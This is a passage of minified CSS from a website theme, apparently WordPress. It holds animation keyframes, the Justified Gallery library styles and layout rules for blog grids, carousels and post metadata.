InfiniteSwing{20%{-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);-ms-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);-ms-transform:rotate(-5deg);transform:rotate(-5deg)}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.InfiniteSwing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:InfiniteSwing;animation-name:InfiniteSwing}@-webkit-keyframes InfiniteVericalShake{0%,100%{-webkit-transform:translateY(0);transform:translateY(0)}10%,30%,50%,70%,90%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}20%,40%,60%,80%{-webkit-transform:translateY(10px);transform:translateY(10px)}}@keyframes InfiniteVericalShake{0%,100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}10%,30%,50%,70%,90%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}20%,40%,60%,80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}}.InfiniteVericalShake{-webkit-animation-name:InfiniteVericalShake;animation-name:InfiniteVericalShake}@-webkit-keyframes InfiniteRubberBand{0%,100%{-webkit-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}}@keyframes InfiniteRubberBand{0%,100%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}30%{-webkit-transform:scaleX(1.25) scaleY(.75);-ms-transform:scaleX(1.25) scaleY(.75);transform:scaleX(1.25) scaleY(.75)}40%{-webkit-transform:scaleX(.75) scaleY(1.25);-ms-transform:scaleX(.75) scaleY(1.25);transform:scaleX(.75) scaleY(1.25)}60%{-webkit-transform:scaleX(1.15) scaleY(.85);-ms-transform:scaleX(1.15) scaleY(.85);transform:scaleX(1.15) scaleY(.85)}}.InfiniteRubberBand{-webkit-animation-name:InfiniteRubberBand;animation-name:InfiniteRubberBand}@-webkit-keyframes InfiniteHorizontalFlip{from{-webkit-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0)}to{-webkit-transform:perspective(400px) rotateY(359deg);transform:perspective(400px) rotateY(359deg)}}@keyframes InfiniteHorizontalFlip{from{-webkit-transform:perspective(400px) rotateY(0);-ms-transform:perspective(400px) rotateY(0);transform:perspective(400px) rotateY(0)}to{-webkit-transform:perspective(400px) rotateY(359deg);-ms-transform:perspective(400px) rotateY(359deg);transform:perspective(400px) rotateY(359deg)}}.InfiniteHorizontalFlip{backface-visibility:visible;-webkit-animation-name:InfiniteHorizontalFlip;animation-name:InfiniteHorizontalFlip}.InfiniteHorizontalScaleFlip,.InfiniteVericalFlip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible}@-webkit-keyframes InfiniteVericalFlip{from{-webkit-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateY(0)}to{-webkit-transform:perspective(400px) rotateX(359deg);transform:perspective(400px) rotateY(359deg)}}@keyframes InfiniteVericalFlip{from{-webkit-transform:perspective(400px) rotateX(0);-ms-transform:perspective(400px) rotateX(0);transform:perspective(400px) rotateX(0)}to{-webkit-transform:perspective(400px) rotateX(359deg);-ms-transform:perspective(400px) rotateX(359deg);transform:perspective(400px) rotateX(359deg)}}.InfiniteVericalFlip{backface-visibility:visible;-webkit-animation-name:InfiniteVericalFlip;animation-name:InfiniteVericalFlip}@-webkit-keyframes InfiniteHorizontalScaleFlip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(.95);transform:perspective(400px) translateZ(0) rotateY(0) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes InfiniteHorizontalScaleFlip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(.95);transform:perspective(400px) translateZ(0) rotateY(0) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.InfiniteHorizontalScaleFlip{backface-visibility:visible;-webkit-animation-name:InfiniteHorizontalScaleFlip;animation-name:InfiniteHorizontalScaleFlip}@-webkit-keyframes InfiniteVerticalScaleFlip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateX(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateX(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateX(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateX(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateX(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateX(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateX(0) scale(.95);transform:perspective(400px) translateZ(0) rotateX(0) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateX(0) scale(1);transform:perspective(400px) translateZ(0) rotateX(0) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes InfiniteVerticalScaleFlip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateX(-360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateX(-360deg) scale(1);transform:perspective(400px) translateZ(0) rotateX(-360deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateX(-190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateX(-190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateX(-190deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateX(-170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateX(-170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateX(-170deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateX(0) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateX(0) scale(.95);transform:perspective(400px) translateZ(0) rotateX(0) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateX(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateX(0) scale(1);transform:perspective(400px) translateZ(0) rotateX(0) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.InfiniteVerticalScaleFlip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:InfiniteVerticalScaleFlip;animation-name:InfiniteVerticalScaleFlip}
/*!
 * Justified Gallery - v3.6.3
 * http://miromannino.github.io/Justified-Gallery/
 * Copyright (c) 2016 Miro Mannino
 * Licensed under the MIT license.
 */
.justified-gallery{width:100%;position:relative;overflow:hidden}.justified-gallery>a,.justified-gallery>li{position:absolute;display:inline-block;overflow:hidden;filter:"alpha(opacity=100)";opacity:1}.justified-gallery>a>a>img,.justified-gallery>a>img,.justified-gallery>li>a>img,.justified-gallery>li>img{position:absolute;top:50%;left:50%;margin:0;padding:0;border:0;filter:"alpha(opacity=100)";opacity:1}.justified-gallery>a>.caption,.justified-gallery>li>.caption{display:none;position:absolute;bottom:0;padding:5px;background-color:#000;left:0;right:0;margin:0;color:#fff;font-size:12px;font-weight:300;font-family:sans-serif}.justified-gallery>a>.caption.caption-visible,.justified-gallery>li>.caption.caption-visible{display:initial;filter:"alpha(opacity=100)";opacity:1;-webkit-transition:.5s ease-in;-moz-transition:.5s ease-in;-o-transition:.5s ease-in;transition:.5s ease-in}.justified-gallery>.entry-visible{filter:"alpha(opacity=100)";opacity:1;background:0 0}.justified-gallery>.entry-visible>a>img,.justified-gallery>.entry-visible>img{filter:"alpha(opacity=100)";opacity:1;-webkit-transition:.5s ease-in;-moz-transition:.5s ease-in;-o-transition:.5s ease-in;transition:.5s ease-in}.justified-gallery>.jg-filtered{display:none}.justified-gallery>.spinner{position:absolute;bottom:0;margin-left:-24px;padding:10px 0;left:50%;filter:"alpha(opacity=100)";opacity:1;overflow:initial}.justified-gallery>.spinner>span{display:inline-block;filter:"alpha(opacity=100)";opacity:1;width:8px;height:8px;margin:0 4px;background-color:#000;border-radius:6px}.justified-gallery>li{-webkit-transition:opacity .7s ease-in;transition:opacity .7s ease-in}.justified-gallery>.entry-visible{opacity:1!important;transition-delay:1s;-webkit-transition-delay:1s}.social_sharing_icon span,.zolo_blog_style13 .social_sharing_icon_box .share-box,.zolo_imagebox_area,.imagebox_button,.zolo_blog_box .overlay:after,.post_slider_category a,.zolo_blog_modern_style .owl-carousel .owl-nav button,.zolo_blog_modern_style .zolo_blog_box .overlay,.zolo_blog_modern_style .zolo_blog_box{-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;-ms-transition:all 500ms ease 0s;transition:all 500ms ease 0s}.zolo_blog_modern_style .zolo_blog_area{float:left;width:100%}.zolo_blog_modern_style .zolo_blog_box{width:100%;float:left;background:transparent;border:1px solid transparent;overflow:hidden}.zolo_blog_modern_style .zolo_blog_box .zolo_blog_detail{text-align:center;width:100%;float:left;padding:10px;z-index:2;position:relative}.zolo_blog_modern_style .zolo_blog_box .zolo_blog_thumb{width:100%;float:left;line-height:0;position:relative}.zolo_blog_modern_style .zolo_blog_box .zolo_blog_title{color:#4c4c4c;float:left;line-height:normal;margin:0;padding:5px 0;width:100%}.zolo_blog_modern_style .zolo_blog_box .zolo_blog_author,.zolo_blog_modern_style .zolo_blog_box .zolo_blog_date{font-size:16px;line-height:normal;display:block}.zolo_blog_modern_1st_2nd .zolo_blog_box .overlay{position:absolute;content:"";top:0;left:0;height:100%;width:100%;z-index:2}.zolo_blog_modern_1st_2nd .zolo_blog_modern_row{width:100%;float:left}.zolo_blog_modern_1st_2nd .zolo_blog_box{min-height:80px;padding:20px;text-align:center;position:relative;border:0;-moz-background-size:cover!important;-ms-background-size:cover!important;-o-background-size:cover!important;-webkit-background-size:cover!important;background-size:cover!important}.zolo_blog_modern_1st_2nd .zolo_blog_box .zolo_blog_detail{padding:10px 30px 10px 180px}.zolo_blog_modern_1st_2nd .zolo_blog_box .zolo_blog_title{text-align:left}.zolo_blog_modern_1st_2nd .zolo_blog_box .zolo_blog_date{text-align:center;float:left;border:2px solid #fff;max-width:130px;width:100%;position:absolute;top:50%;left:20px;z-index:3;height:42px;padding-left:57px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.zolo_blog_modern_1st_2nd .zolo_blog_box .zolo_blog_date .zolo_blog_day{font-size:18px;font-weight:700;display:block;border-right:2px solid #fff;padding:0 2px;float:left;height:40px;position:absolute;top:0;left:0;width:42px;line-height:39px}.zolo_blog_modern_1st_2nd .zolo_blog_box .zolo_blog_month_year{padding-left:42px}.zolo_blog_modern_1st_2nd .zolo_blog_box .zolo_blog_date .zolo_blog_month{display:block;padding:0 0 0 0}.zolo_blog_modern_1st_2nd .zolo_blog_box .zolo_blog_date .zolo_blog_year{display:block;padding:2px 0 0 0}.zolo_blog_modern_1st_2nd.zolo_blog_modern_style .zolo_blog_box .zolo_blog_date{font-size:13px;line-height:14px}.zolo_blog_modern3_col{width:33.3333333%;float:left}.zolo_blog_modern4 .zolo_blog_modern3_col.last{width:66.666666%}.zolo_blog_modern3zt_4th .zolo_blog_box{border:0}.zolo_blog_modern3zt_4th .zolo_blog_box img{width:100%}.zolo_blog_modern3zt_4th .zolo_blog_box .zolo_blog_detail{left:0;padding:20px;position:absolute;bottom:0%;text-align:left}.zolo_blog_modern3zt_4th .zolo_blog_box .overlay:before{content:"";position:absolute;height:100%;width:100%;float:left;background:-moz-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%)}.zolo_blog_modern3zt_4th .zolo_blog_modernslider{margin:0;padding:0;list-style:none}.zolo_blog_modern3zt_4th .zolo_blog_modernslider.owl-carousel .owl-nav button{margin-top:-23px;top:50%;width:46px;height:46px;float:left;text-align:center;position:absolute;font-size:30px;color:#fff;background:#000;line-height:42px;opacity:0}.zolo_blog_modern3zt_4th .zolo_blog_modernslider.owl-carousel .owl-nav button.owl-prev{left:10px}.zolo_blog_modern3zt_4th .zolo_blog_modernslider.owl-carousel .owl-nav button.owl-next{right:10px;left:auto}.zolo_blog_modern3zt_4th .zolo_blog_modernslider.owl-carousel:hover .owl-nav button.owl-prev,.zolo_blog_modern3zt_4th .zolo_blog_modernslider.owl-carousel:hover .owl-nav button.owl-next{opacity:1}.zolo_blog_modernslider>li{float:left;width:100%}.zolo_blog_icons,.zolo_blog_icon,.zolo_blog_box,.zolo_blog_box .overlay{transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease}.zolo_blog_date_style5,.zolo_blog_description,.zolo_blog_title a,.owl-nav button,.zolo_blog_des_area,.zolo_blog_detail,.zolo_blog_title,.zolo_thumb_Carousel.zolo_carouselstyle4 .zolo_blog_box .zolo_blog_detail,.zolo_blog_slider_area .owl-carousel .owl-nav button{transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease}.zolo_blog_slider_area .owl-carousel{width:100%;float:left;padding:0 50px}.zolo_blog_slider_area{width:100%;float:left}.zolo_blog_slider_area.zolo_carouselstyle4 .owl-carousel,.zolo_blog_slider_area.zolo_carouselstyle3 .owl-carousel{padding:0}.zolo_blog_area{float:left;width:100%}.zolo_blog_col{width:24.5%;float:left;padding:0 15px 0;position:relative}.zolo_blog_col:hover{z-index:9}.zolo_blog_col.zolo_blog_col1{width:100%}.zolo_blog_col.zolo_blog_col2{width:49.5%}.zolo_blog_col.zolo_blog_col3{width:33.33333%}.zolo_blog_col.zolo_blog_col4{width:24.5%}.zolo_blog_col.zolo_blog_col4:nth-child(4n+1),.zolo_blog_col.zolo_blog_col3:nth-child(3n+1),.zolo_blog_col.zolo_blog_col2:nth-child(2n+1){clear:both}.zolo_blogbox{width:100%;float:left}.zolo_blog_box{width:100%;float:left;background:transparent}.zolo_blog_box .zolo_blog_detail{text-align:center;width:100%;float:left;padding:10px;z-index:2;position:relative}.zolo_carouselstyle4 .zolo_blog_box .zolo_blog_detail{padding-bottom:20px}.zolo_carouselstyle5 .zolo_blog_box .zolo_blog_detail{padding:25px 30px 30px 30px;text-align:left}.zolo_carouselstyle5 .zolo_blog_box .zolo_blog_title{padding-bottom:20px}.zolo_blog_date_style5{font-style:italic;font-weight:700}.zolo_blog_box .zolo_blog_thumb{width:100%;float:left;line-height:0;position:relative}.zolo_blog_box .overlay{position:absolute;content:"";top:0;left:0;height:100%;width:100%;z-index:2}.zolo_blog_box .zolo_blog_title{width:100%;float:left;line-height:1.4em;color:#4c4c4c;padding:5px 0;margin:0}.zolo_blog_box .zolo_blog_author,.zolo_blog_box .zolo_blog_date{line-height:normal;display:inline-block}.zolo_blog_box .zolo_readmore{float:left;width:100%;padding:12px 15px;margin:0;font-size:16px;text-align:center;line-height:normal;text-transform:uppercase}.zolo_blog_box .zolo_blog_icons{position:absolute;width:100%;left:0;top:50%;z-index:2;float:left;text-align:center;opacity:0;-moz-transform:translate(0%,-50%);-webkit-transform:translate(0%,-50%);-ms-transform:translate(0%,-50%);-o-transform:translate(0%,-50%);transform:translate(0%,-50%)}.zolo_blog_box:hover .zolo_blog_icons{opacity:1;top:50%}.zolo_blog_box .zolo_blog_icons .zolo_blog_icon{display:inline-block;margin:0 2px;height:35px;z-index:3;position:relative;width:35px;line-height:35px;color:#fff;-moz-border-radius:60px;-webkit-border-radius:60px;-ms-border-radius:60px;-o-border-radius:60px;border-radius:60px}.zolo_blog_icons>a{display:inline-block}.zolo_blog_style2 .zolo_blog_box .zolo_blog_detail{position:relative}.zolo_blog_style2 .zolo_blog_box .zolo_blog_date{text-align:center;float:left;border:3px solid #fff;max-width:160px;width:100%;position:absolute;top:-90px;left:30px;z-index:3;height:58px;padding-left:57px}.zolo_blog_style2 .zolo_blog_box .zolo_blog_date .zolo_blog_day{font-size:30px;font-weight:700;display:block;border-right:3px solid #fff;padding:0 2px;float:left;height:52px;line-height:52px;position:absolute;top:0;left:0;width:57px}.zolo_blog_month_year{left:0;padding-left:57px;position:absolute;top:50%;width:100%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.zolo_blog_style2 .zolo_blog_box .zolo_blog_date .zolo_blog_month{display:block;padding:0 0 0 0}.zolo_blog_style2 .zolo_blog_box .zolo_blog_date .zolo_blog_year{display:block;padding:2px 0 0 0}.zolo_blog_style3 .zolo_blog_box .zolo_blog_thumb .zolo_blog_title{position:absolute;bottom:0;left:0;padding:20px;text-align:center;color:#fff;z-index:3}.zolo_blog_style3 .zolo_blog_box .zolo_blog_detail{padding:15px 20px}.zolo_blog_style3 .zolo_blog_box .zolo_blog_date{float:right}.zolo_blog_style3 .zolo_blog_box .zolo_blog_author{float:left}.zolo_blog_style4 .zolo_blog_box .zolo_blog_detail{left:0;padding:10px;position:absolute;top:50%;-moz-transform:translate(0%,-50%);-webkit-transform:translate(0%,-50%);-ms-transform:translate(0%,-50%);-o-transform:translate(0%,-50%);transform:translate(0%,-50%)}.zolo_blog_style4 .zolo_blog_box{border:0}.zolo_blog_style4 .zolo_blog_box .zolo_blog_title{padding-top:0}.zolo_blog_horizontal .zolo_blog_style6 .zolo_blog_box{border:0}.zolo_blog_box .zolo_blog_horizontal_box{width:100%;float:left;padding-left:100px;position:relative;min-height:132px}.zolo_blog_box .zolo_blog_description{width:100%;float:left;border-bottom:1px solid transparent;padding:0 0 15px}.zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_thumb{position:absolute;left:0;top:0;width:100px}.zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_thumb::after{display:none}.zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_detail{text-align:left;padding:0 0 0 20px;min-height:128px}.zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_date{width:100%;float:left;text-align:center;text-transform:uppercase;color:#fff;color:#fff;padding:3px 1px}.zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_title{padding:0 0 5px 0;font-size:20px}.zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_meta{width:100%;float:left;padding:8px 0 0 0}.zolo_blog_box .zolo_blog_horizontal_box a{text-decoration:none}.zolo_blog_style6 .zolo_blog_box{border:0}.zolo_blog_style6 .zolo_blog_box .zolo_blog_horizontal_box{padding-left:170px;min-height:170px}.zolo_blog_style6 .zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_thumb{width:170px}.zolo_blog_style6 .zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_detail{min-height:170px;padding:0;border:1px solid transparent}.zolo_blog_style6 .zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_description{padding:18px 20px;min-height:139px}.zolo_blog_style6 .zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_meta{padding:5px 20px 6px 20px;line-height:20px}.zolo_blog_style7 .zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_meta{padding:3px 0 10px}.zolo_blog_style7 .zolo_blog_box .zolo_blog_horizontal_box{padding-left:174px;min-height:170px}.zolo_blog_style7 .zolo_blog_box .zolo_blog_horizontal_box .zolo_blog_thumb{width:170px}.zolo_blog_style7 .zolo_blog_box .zolo_blog_description{padding:8px 0 0 0;border:0}.zolo_blog_style8 .zolo_blog_box{position:relative;padding-bottom:100px;overflow:hidden}.zolo_blog_style8 .zolo_blog_box .zolo_blog_detail{text-align:left;border-bottom:1px solid transparent;padding:12px 20px 81px}.zolo_blog_style8 .zolo_blog_box:hover .zolo_blog_detail{padding:12px 20px 25px}.zolo_blog_style8 .zolo_blog_box:hover .zolo_blog_des_area{bottom:0}.zolo_blog_style8 .zolo_blog_box .zolo_blog_des_area{bottom:-200px;position:absolute;left:0;width:100%;float:left;font-size:16px}.zolo_blog_style8 .zolo_blog_box .zolo_blog_description{padding:20px;border-bottom:6px solid transparent;min-height:142px}.zolo_blog_style8 .zolo_blog_box .zolo_blog_detail .zolo_blog_meta{display:inline-block;clear:left}.zolo_blogcontent{width:100%;float:left;margin-bottom:30px;position:relative}.blog_layout_box .zolo_blogcontent{padding:20px}.zolo_blog_description_area{width:100%;float:left}.zolo_blog_area .post_separator{margin-bottom:30px}.zolo_blog_description_area p{padding:0}.zolo_blog_style15 .zolo_blogcontent,.zolo_blog_style13 .zolo_blogcontent,.zolo_blog_style12 .zolo_blogcontent,.zolo_blog_style11 .zolo_blogcontent,.zolo_blog_style10 .zolo_blogcontent{margin:0}.zolo_blog_style11 .zolo_blogcontent,.zolo_blog_style10 .zolo_blogcontent{padding:0}.apress_postmeta_area{width:100%;float:left;margin-top:25px}.blog_layout_box_withseparator .apress_postmeta_area{padding:12px 0 0 0}ul.apress_postmeta{margin:0;padding:0;list-style:none;clear:both;margin:0 -8px 0 -8px}ul.apress_postmeta li{float:left;margin:0 8px 0 8px}ul.apress_postmeta li.comments-link,ul.apress_postmeta li.zolo_zilla_likes_list{float:right}ul.apress_postmeta li.author-list a img{-moz-border-radius:20px;-webkit-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;border-radius:20px}.zolo_blog_style11 .categories-links{width:auto;padding:0;margin:0}.zolo_blog_style11 .postcategory_area{width:auto;padding:0 12px 0 0;display:inline-block;float:none}.zolo_blog_style11 ul.apress_postmeta li.comments-link,.zolo_blog_style11 ul.apress_postmeta li.zolo_zilla_likes_list{float:left}.zolo_blog_style11 .blog_layout_box_withseparator .apress_postmeta_area{width:100%;float:left;margin-top:35px}.zolo_blog_style12 .post_separator,.zolo_blog_style11 .post_separator{margin:0}.zolo_blog_style13 .format-quote .zolo_blog_box .zolo_blog_description_area,.zolo_blog_style12 .format-quote .zolo_blog_box .zolo_blog_description_area,.zolo_blog_style11 .format-quote .zolo_blog_box .zolo_blog_description_area,.zolo_blog_style10 .format-quote .zolo_blog_box .zolo_blog_description_area{background:none;padding:0;color:#fff}.zolo_blog_style11 .format-audio .zolo_blog_box .zolo_blog_description_area,.zolo_blog_style10 .format-audio .zolo_blog_box .zolo_blog_description_area{padding-top:0}.blog_entry_footer{width:100%;float:left;padding:22px 40px;border-top:1px solid #ddd}.zolo_blog_style15 ul.apress_postmeta li,.zolo_blog_style14 ul.apress_postmeta li,.zolo_blog_style13 ul.apress_postmeta li,.zolo_blog_style12 ul.apress_postmeta li{float:none;display:inline-block}.zolo_blog_style13 .blog_entry_footer .apress_postmeta_area,.zolo_blog_style12 .blog_entry_footer .apress_postmeta_area{float:left;width:auto;margin:0;padding:0}.blog_entry_footer .share-box{float:right;width:auto;margin:0;padding:0}.zolo_blog_style13 .blog_entry_footer .share-box li a,.zolo_blog_style13 .blog_entry_footer .share-box li a:hover,.zolo_blog_style12 .blog_entry_footer .share-box li a,.zolo_blog_style12 .blog_entry_footer .share-box li a:hover{width:auto;height:auto;border:0;background:none;line-height:normal}.zolo_blog_style13 .blog_entry_footer .share-box h6,.zolo_blog_style12 .blog_entry_footer .share-box h6{display:none}.zolo_blog_style13 .zolo_blog_description_area,.zolo_blog_style12 .zolo_blog_description_area{padding-bottom:35px}body.single .post_layout_style2 .post_flexslider{margin-bottom:0}.zolo_blog_style13 .post_content_area,.zolo_blog_style12 .post_content_area{padding:0 40px;width:100%;float:left;position:relative;box-shadow:0 0 2px #eee}.zolo_blog_style13 .post_content_box,.zolo_blog_style12 .post_content_box{float:left;padding:40px 20px 0;position:relative;width:100%;z-index:9}.zolo_blog_style13 .apress_postmeta_area,.zolo_blog_style12 .apress_postmeta_area{margin:0 0 30px}.zolo_blog_style13 .blog_entry_footer{position:relative;line-height:25px}.zolo_blog_style13 .social_sharing_icon_box{float:right}.zolo_blog_style13 .social_sharing_icon{width:80px;float:right;margin-top:0}.zolo_blog_style13 .social_sharing_icon_box .social_sharing_icon span{margin-right:4px}.zolo_blog_style13 .social_sharing_icon_box:hover .social_sharing_icon span{opacity:0}.zolo_blog_style13 .social_sharing_icon_box .share-box{position:absolute;right:110px;opacity:0;padding-top:0;visibility:hidden;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.zolo_blog_style13 .zolo_blogcontent .share-box ul{width:auto}.zolo_blog_style13 .social_sharing_icon_box:hover .share-box{opacity:1;visibility:visible;right:74px}.zolo_blog_style13 ul.apress_postmeta li.author-list a img{margin-right:4px;margin-top:-4px}.zolo_blog_style13 .format-quote .zolo_blog_box,.zolo_blog_style12 .format-quote .zolo_blog_box{padding:60px 50px}.zolo_blog_style14 .apress_postmeta_area{margin:0}.zolo_blog_style14 .zolo_blog_style14_description{margin:25px 0 0 0;width:100%;float:left}.zolo_blog_style14 .post_content_area{padding:0 60px;margin:0 auto;width:100%;max-width:800px;position:relative;z-index:9}.fullheightpost .zolo_blog_box{height:100vh;position:relative}.zolo_blog_style14 .fullheightpost .post_content_area{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.zolo_blog_style14 .post_content_box{float:left;width:100%;padding:50px}.zolo_blog_style14 .zolo_blog_box{position:relative}.zolo_blog_style15 .zolo_blog_style15_description{width:100%;float:left}.zolo_blog_style15 .zolo_blog_box{position:relative}.zolo_blog_style15 .post_thumbnail{width:50%;float:left;position:relative}.zolo_blog_style15 .post_thumbnail img{width:100%}.zolo_blog_style15 .post_content_wrapper{width:50%;float:left;position:absolute;top:50%;right:0;padding:10px 50px;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.zolo_blog_style15 .post_content_wrapper:after{content:"";border-color:#fff;border-style:solid;border-width:14px 14px 14px 0;border-bottom-color:transparent!important;border-top-color:transparent!important;position:absolute;right:100%;top:50%;margin-top:-14px}.zolo_blog_style15 .zolo_blog_col:nth-child(even) .post_content_wrapper:after{left:100%;border-width:14px 0 14px 14px}.zolo_blog_style15 .zolo_blog_col:nth-child(even) .post_content_wrapper{left:0}.zolo_blog_style15 .zolo_blog_col:nth-child(even) .post_thumbnail{float:right}.zolo_blog_style15 .zolo_blog_col.zolo_blog_col2:nth-child(even) .post_content_wrapper:after{left:auto;border-width:14px 14px 14px 0}.zolo_blog_style15 .zolo_blog_col.zolo_blog_col2:nth-child(even) .post_content_wrapper{left:auto}.zolo_blog_style15 .zolo_blog_col.zolo_blog_col2:nth-child(even) 